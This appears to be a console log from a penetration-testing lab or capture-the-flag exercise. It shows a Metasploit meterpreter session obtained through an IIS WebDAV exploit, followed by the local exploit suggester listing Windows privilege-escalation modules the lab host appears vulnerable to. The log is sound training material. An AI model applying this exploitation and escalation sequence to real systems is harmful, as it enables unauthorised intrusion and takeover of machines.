 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >